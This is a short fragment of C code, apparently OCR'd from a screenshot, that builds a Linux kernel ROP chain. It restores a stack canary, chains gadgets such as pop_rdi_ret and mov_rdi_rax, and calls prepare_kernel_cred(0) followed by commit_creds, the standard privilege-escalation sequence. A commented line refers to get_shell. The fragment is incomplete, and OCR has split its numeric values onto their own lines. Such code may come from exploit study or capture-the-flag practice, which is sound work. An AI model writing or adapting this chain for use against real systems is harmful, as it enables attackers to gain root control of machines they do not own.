
    set_offset();

    rop[i++] = canary;

    rop[i++] = 
0
;

    rop[i++] = 
0
;

    rop[i++] = 
0
;

// rop[i++] = (size_t)get_shell;
//commit_creads(prepare_kernel_cred(0));
    rop[i++] = pop_rdi_ret;

    rop[i++] = 
0
;

    rop[i++] = prepare_kernel_cred;

    rop[i++] = pop_rdx_ret;

    rop[i++] = 
8
;

    rop[i++] = cmp_rdx_jne_pop2_ret;

    rop[i++] = 
0
;

    rop[i++] = 
0
;

    rop[i++] = mov_rdi_rax_jne_pop2_ret;

    rop[i++] = 
0
;

    rop[i++] = 
0
;

    rop[i++] = commit_creds;
